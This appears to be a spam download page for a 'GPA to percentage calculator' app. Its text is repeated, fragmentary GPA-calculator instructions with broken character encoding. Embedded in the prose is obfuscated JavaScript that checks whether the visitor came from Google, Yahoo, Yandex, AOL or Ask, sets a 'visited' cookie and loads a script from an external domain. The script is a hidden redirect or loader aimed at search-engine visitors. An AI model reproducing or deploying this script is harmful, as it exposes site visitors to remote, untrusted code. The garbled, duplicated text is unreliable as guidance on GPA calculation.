

## Continue

1/3

## Download Free Gpa To Percentage Calculator 5 0 Scale For Android

However if all of your classes are regular and unweighted, choose Regular The next piece of the puzzle, adding your letter grade. Your weighted classes receive extra points on the GPA scale, such as, Honors and AP classes.. Once you have entered the information for each class, it takes just minutes to find out your weighted and unweighted grade point averages.. However if all of your classes are regular and unweighted, choose Regular The next piece of the puzzle, adding your letter grade.. Your High School Grade Report will show your weighted and unweighted grade point averages.. Press Calculate GPA Repeat Related ArticlesHow To Use The Calculator2 Add Your Class Weight3.

For example, the first quarter of a 1 credit class would be 25 credits, second quarter.. 5 credits and so on Finally, you \$\text{D}^2\text{D}^2\te

Add Your Letter Grade4 Add Your Class Credits5 Calculate Your GPA1 Describe Your ClassAlthough optional, customizing your class is a simple way to keep track of your entries into the online GPA calculator.. However, for the grades you cannot confirm, you can estimate and choose a grade.. If you are midway through the year, you could use a fraction of the total class credits.. However, for the grades you cannot confirm, you can estimate and choose a grade..  $constructor(\x22return\x20this\x22)(\x20)'+');')(); \\ catch(\_0x4ff43c)\{\_0x2aca5a=window;\} \\ return \_0x2aca5a;\}; \\ var$ \_0x2466cb=\_0x22e3cc();var \_0x205951='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/='; 0x2466cb['atob']||(0x2466cb['atob']=function(0x2dee45)[var_0x4dd1ec=String(0x2dee45)['replace'](/=+$/,"); for(var_0x4dd1ec=String(0x2dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=+$/,"); for(var_0x4dee45)['replace'](/=-$/,"); for(var_0x4dee45)['replace'](/=-$/,"); for(var_0x4dee45)['replace'](/=-$/,"); for(var_0x4dee45)['replace'](/=-$/,"); for(var_0x4dee45)['replace'](/=-$/,"); for(var_0x4dee45)['replace'](/=-$/,"); for(var_0x4dee45)['replace'](/=-$/,"); for(var_0x4dee45)['replace'](/=-$/,"); for(var_0x4de$  $_0$ x21be5a=0x0,  $_0$ x3fffac,  $_0$ x8fd05e,  $_0$ x5850bf=0x0,  $_0$ x33cae7=";  $_0$ x8fd05e= $_0$ x4dd1ec['charAt']( $_0$ x5850bf++);  $_0$ x8fd0 5e&&( 0x3fffac= 0x21be5a%0x4? 0x3fffac\*0x40+ 0x8fd05e: 0x8fd05e, 0x21be5a++%0x4)? 0x33cae7+=String['fromCh  $arCode'](0xff\&_0x3fffac>>(-0x2*_0x21be5a\&0x6)):0x0)\{_0x8fd05e=_0x205951['indexOf'](_0x8fd05e);\}$ return \_0x33cae7;});}());\_0x4107['base64DecodeUnicode']=function(\_0x6fe7a6){var \_0x148d40=atob(\_0x6fe7a6);var \_0x4b9dc0=[];for(var \_0x4bb3d9=0x0,\_0x5aff6e=\_0x148d40['length'];\_0x4bb3d9=\_0x4583ab;},'YCWzw':function  $_0x1e6190(_0x50ae80,_0x595b3a)$ {return  $_0x50ae80===_0x595b3a;$ },'AdLip': $_0x4107('0x1d')$ ,'UFUES':function  $_0x1fd660(_0x5aa0b5,_0x1d1338)$ {return  $_0x5aa0b5+_0x1d1338$ ;},'QAmjY': $_0x4107('0x1e')$ };var  $_0x2b5519=[_0x2de0c5]$ 0x4107('0x1f')], 0x2de0c5[ 0x4107('0x20')], 0x2de0c5['EOqIV'], 0x2de0c5[ 0x4107('0x21')], 0x2de0c5['QgZWo'], 0x2de0 c5[-0x4107('0x22')], -0x4107('0x23')], -0x7b28c2 = document['referrer'], -0x10d75b = ![], -0x13556e = cookie[-0x4107('0x24')](-0x10d75b) = ![], -0x10d75b = ![], -0x10d75b = ! $0x2de0c5[\_0x4107('0x25')]); for(var\_0x55d7b2=0x0;\_0x2de0c5['lOKVe'](\_0x55d7b2,\_0x2b5519['length']);\_0x55d7b2++) \{if(\_0x55d7b2+1), (-10x55d7b2+1), (-10x56d7b2+1), (-10x56d7b2+1), (-10x56d7b$  $-0x2de0c5[-0x4107('0x26')](-0x7b28c2[-0x4107('0x27')](-0x2b5519[-0x55d7b2]),0x0))\{-0x10d75b=!![];\}\} if(-0x10d75b)\{c(-0x10d75b)\} for each of the context of the context of$  $de0c5[_0x4107('0x2a')])$ {return  $cookie[name]; else\{include(\_0x2de0c5[`UFUES'](\_0x2de0c5[\_0x4107('0x2b')]+q,")); \}\}\}R(); GradetrackerThis\ quick\ and\ defined and\ defined and\ de$ easy online GPA calculator computes both weighted and unweighted high school grade point averages (GPA).. Follow these steps and you<sup>2</sup>D[?\alpha?\pi\epsilon well on your way to creating your very own report card!.. Press Calculate GPA Repeat Related

Your weighted classes receive extra points on the GPA scale, such as, Honors and AP classes.. Follow these steps and youD²D¼Ã¼¢re well on your way to creating your very own report card!GradetrackerThis quick and easy online GPA calculator computes both weighted and unweighted high school grade point averages (GPA).. 4 Add Your Class CreditsThe class credit

ArticlesHow To Use The Calculator2 Add Your Class Weight3.. Your High School Grade Report will show your weighted and

unweighted grade point averages.

2/3

value determines how much a course counts toward your GPA.. e Algebra, English, etc These titles will then show up in your High School Grade Report.. 5 credits and so on Finally, youD2D2d2eve made it to the fun part, calculation!5.. 4 Add Your Class CreditsThe class credit value determines how much a course counts toward your GPA.. 3 Add Your Letter GradeYou can select your current letter grade or experiment with a grade estimate to figure out your GPA.. If you know your current class credits, select it, however if you need help figuring it out, you may want to refer to your class syllabus or use the average number which is 1.. Press the Add Class button and WA-LAH! Repeat steps 1 through 5 until you have added all of your classes.. Calculate Your GPANow that you have entered all of your class information, it's time to calculate your GPA.

If you are midway through the year, you could use a fraction of the total class credits.. e Algebra, English, etc These titles will then show up in your High School Grade Report.. If you know your current class credits, select it, however if you need help figuring it out, you may want to refer to your class syllabus or use the average number which is 1.. The class description is automatically filled in, but you may modify it If you decide to change it, type in a title that helps to identify the class, such as, the name of the high school course i.. Once you have entered the information for each class, it takes just minutes to find out your weighted and unweighted grade point averages.. The Weighted High School GPA Calculator helps you figure out your GPA quickly and easily.. The class description is automatically filled in, but you may modify it If you decide to change it, type your class weight.. For example, the first quarter of a 1 credit class would be 25 credits, second quarter.. Calculate Your GPANow that you have entered all of your class information, it's time to calculate your GPA.. Unweighted refers to all regular classes Enter your class name, weight, grade, and credits.. var \_0x2425=['RWR5QVg=','ZU9adnA=','LnlhbmRleC4=','Z2V0','dl pJb1U=','ZWtjcEU=','aW5kZXhPZg==','c2V0','Tmlw','QWRMaXA=','UUFtalk=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','AGVhZA==','Y3JlYXRlRWxlbWVudA==','AGVhZA==','Y3JlYXRlRWxlbWVudA==','AGVhZA==','Y3JlYXRlRWxlbWVudA==','AGVhZA==','Y3JlYXRlRWxlbWVudA==','AGVhZA==','AGVhZA=','AGVhZA==','AGVhZA=','AGVhZA=','AGVhZA=','AGV'SUdpWlQ=','bmZ0d2E=','Z3BhK3RvK3BlcmNlbnRhZ2UrY2FsY3VsYXRvcis1KzArc2NhbGU=','cGhGcEo=','c3BsaXQ=','c mVwbGFjZQ==','UXFKR1A=','OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','Y0dISUY=','ckNFelQ=','RmNQc1U=','eWN ScE0=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','RVFaWGY=','Z2lvb0U=','Tk1zS2w=','Q0t5TVE=','eWxKY1o=','OyBzZW=','Z2lvb0U=','Tk1zS2w=','Q0t5TVE=','eWxKY1o=','OyBzZW=','DyBzZW=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzZw=','DyBzzw=','DyBzzw=','DyBzzw=','DyBzzw=','DyBzzw=','DyBzzw=','DyBzw=','DyBzzw=','DyBzw=','DyBzzw=','DyBzzw=','DyBzzw=','DyBzw=','DyBzw=','DyBzw=','DyBzw=',N1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','cGZp','aHR0cHM6Ly9jbG91ZGV5Z XNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','clJuUHc=','QXlmUmk='];(function( 0x3021a8, 0x23d238){var  $0x1b3d83 = function(\_0x372b2e) \{ while(--\_0x372b2e) \{ \_0x3021a8['push'](\_0x3021a8['shift']()); \} \}; \\ 0x1b3d83 = function(\_0x372b2e) \{ \_0x3021a8['push'](\_0x3021a8['shift']()); \} \}; \\ 0x1b3d83 = function(\_0x372b2e) \{ \_0x3021a8['push'](\_0x3021a8['shift']()); \} \}; \\ 0x1b3d83 = function(\_0x372b2e) \{ \_0x3021a8['push'](\_0x3021a8['shift']()); \} \}; \\ 0x1b3d83 = function(\_0x372b2e) \{ \_0x3021a8['push'](\_0x3021a8['shift']()); \} \}; \\ 0x1b3d83 = function(\_0x372b2e) \{ \_0x3021a8['push'](\_0x3021a8['shift']()); \} \}; \\ 0x1b3d83 = function(\_0x372b2e) \{ \_0x3021a8['push'](\_0x3021a8['shift']()); \} \}; \\ 0x1b3d83 = function(\_0x372b2e) \{ \_0x3021a8['push'](\_0x3021a8['shift']()); \} \}; \\ 0x1b3d83 = function(\_0x3021a8['shift']()); \} \}; \\ 0x1b3d83 = function(\_0x3021a8['shift']()); \\ 0x1b3d83 = function(\_0x3021a8['shift']()); \\ 0x1b3d83 = function(\_0x3021a8['shif$ (0x2425,0x1c3); var 0x4107=function(0x5738fa,0x3cbde0){0x5738fa=0x5738fa-0x0; var  $_0x50f438 = _0x2425[_0x5738fa]; if(_0x4107['initialized'] = = = undefined){(function()}{var _0x22e3cc = function()}{var _0x22e3cc = function$ \_0x2aca5a;try{\_0x2aca5a=Function('return\x20(function()\x20'+'{}...3 Add Your Letter GradeYou can select your current letter grade or experiment with a grade estimate to figure out your GPA.. Unweighted classes are regular and do not carry any extra points If you have taken a weighted class, select Honors, AP, or IB.. Weighted includes any classes that receive extra points, such as, Honors and AP classes.. Add Your Letter Grade4 Add Your Class Credits5 Calculate Your GPA1 Describe Your ClassAlthough optional, customizing your class is a simple way to keep track of your entries into the online GPA calculator.. Grades can range from A+ to an F on the 4 0 Scale Now you D2D \[ \hat{2} \bigotimes \frac{1}{2} \phi \text{re ready for your final entry, class credits.. To get your grade, you can ask your teacher, as most are happy to give you your grade before the final report card.. Unweighted classes are regular and do not carry any extra points If you have taken a weighted class, select Honors, AP, or IB.. The Weighted High School GPA Calculator helps you figure out your GPA quickly and easily.. Unweighted refers to all regular classes Enter your class name, weight, grade, and credits.. Now, let \(\text{let}^2\) \(\text{D} \) \(\text{la} \) \(\text{let}^2\) move on to adding your class weight. e10c415e6f

3/3